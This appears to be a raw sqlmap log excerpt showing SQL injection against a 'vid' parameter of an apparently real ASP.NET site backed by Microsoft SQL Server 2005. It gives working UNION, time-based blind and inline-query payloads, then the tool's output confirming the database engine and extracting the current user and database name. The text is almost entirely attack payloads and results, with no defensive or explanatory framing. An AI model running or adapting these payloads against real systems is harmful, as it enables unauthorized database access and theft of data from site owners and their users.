 )+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: vid=1 UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(
113)+CHAR(98)+CHAR(105)+CHAR(97)+CHAR(121)+CHAR(111)+CHAR(79)+CHAR(87)+CHAR(122)
+CHAR(66)+CHAR(108)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(112)+CHAR(113),NULL,NULL,
NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: vid=-6463 OR 3212=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: vid=(SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(113)+(SELEC
T (CASE WHEN (5567=5567) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+C
HAR(113)+CHAR(112)+CHAR(113))
---
[12:43:34] [INFO] testing Microsoft SQL Server
[12:43:35] [INFO] confirming Microsoft SQL Server
[12:43:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:43:37] [INFO] fetching current user
current user: 'adks'
[12:43:44] [INFO] fetching current database
current database: 'adksvod3online'
[12:43:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 29 times
[12:43:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 12:43:45